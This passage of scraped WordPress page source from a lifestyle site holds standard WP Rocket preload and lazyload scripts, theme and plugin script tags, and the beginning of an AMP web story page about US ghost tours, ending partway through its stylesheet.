"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/noblepuma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4' id='penci-script-lib-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"216d1d9600","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4' id='penci-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='web-stories-carousel-js-extra'>
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false}};
/* ]]> */
</script>
<script type='text/javascript' src="https://noblepuma.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=d15033d3ec5e986c1b40" id='web-stories-carousel-js'></script>
<script type='text/javascript' src='https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0' id='standalone-amp-story-player-js'></script>
<script type='text/javascript' src="https://noblepuma.com/wp-content/plugins/web-stories/assets/js/web-stories-lightbox.js?ver=e684dbcd04cdfd5a210b" id='web-stories-lightbox-js'></script>
<script type='text/javascript' id='su-shortcodes-js-extra'>
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7' id='su-shortcodes-js'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://noblepuma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/noblepuma.com\/wp-admin\/admin-ajax.php","nonce":"26610acd6f","url":"https:\/\/noblepuma.com\/garden-boots","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://noblepuma.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e8490ba1aa94874a4b54c2165b6a1b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/
body_size: 11161
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.37.0"><meta name="description" content="Embark on a thrilling adventure with a USA ghost tour. Discover haunted locations, hear spine-chilling stories, and experience the paranormal firsthand"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories - Noblepuma"><meta property="og:description" content="Embark on a thrilling adventure with a USA ghost tour. Discover haunted locations, hear spine-chilling stories, and experience the paranormal firsthand"><meta property="og:url" content="https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/"><meta property="og:site_name" content="Noblepuma"><meta property="og:updated_time" content="2023-07-22T06:48:27+00:00"><meta property="og:image" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png"><meta property="og:image:secure_url" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="image"><meta property="og:image:type" content="image/png"><meta property="article:published_time" content="2023-07-22T06:35:10+00:00"><meta property="article:modified_time" content="2023-07-22T06:48:27+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories - Noblepuma"><meta name="twitter:description" content="Embark on a thrilling adventure with a USA ghost tour. Discover haunted locations, hear spine-chilling stories, and experience the paranormal firsthand"><meta name="twitter:image" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png"><meta name="generator" content="WordPress 6.3.1"><meta name="msapplication-TileImage" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-270x270.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://noblepuma.com/wp-content/uploads/2023/07/image-12.png" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-32x32.png" sizes="32x32"><link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-192x192.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._18c91c7{background-color:#141f1e}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._9f38606{position:absolute;width:316.04939%;height:100%;left:-108.02469%;top:0%}._08aa0f6{position:absolute;pointer-events:none;left:4.85437%;top:66.82848%;width:90.29126%;height:37.70227%;opacity:1}._8c7a629{background-color:rgba(131,149,104,.6);will-change:transform}._457675a{position:absolute;pointer-events:none;left:14.56311%;top:69.7411%;width:70.87379%;height:27.6699%;opacity:1}._9647614{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.68493150684932% .68493150684932% .68493150684932% .68493150684932%/1.1695906432749% 1.1695906432749% 1.1695906432749% 1.1695906432749%}._e9fbd62{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.11172945205479% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.582524em;line-height:1.19;text-align:left;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._8cc77b9{background-color:#2d2925}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._f02933e{position:absolute;width:320%;height:100%;left:-110%;top:0%}._cf6c711{position:absolute;pointer-events:none;left:4.61165%;top:17.1521%;width:63.83495%;height:21.0356%;opacity:1}._c38a436{background-color:rgba(188,138,95,.6);will-change:transform}._35f06c6{position:absolute;pointer-events:none;left:14.32039%;top:20.71197%;width:54.12621%;height:13.75405%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._02902a5{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,643.79067%,0)}._bc21251{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.89686098654709% .89686098654709% .89686098654709% .89686098654709%/2.3529411764706% 2.3529411764706% 2.3529411764706% 2.3529411764706%}._ec20f77{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.097533632286995% 0;font-family:"Roboto","Helvetica 